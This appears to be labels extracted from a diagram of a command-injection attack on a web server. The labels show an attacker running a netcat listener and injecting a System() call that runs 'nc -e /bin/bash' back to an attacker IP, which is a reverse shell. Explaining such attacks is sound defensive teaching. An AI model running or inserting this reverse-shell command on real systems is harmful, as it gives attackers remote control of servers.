 Attacker sent malicious command i.e. "NC –l –p 1234" of terminal
Response to Attacker
Terminal
Sent Request to the Server
Sent Response to the Terminal
Attacker
SERVER
DOS Request
Attacker sent malicious command in to the URL I.e. System ("NC –e /bin/bash 192.168.0.119 1234")
http://www
Web Address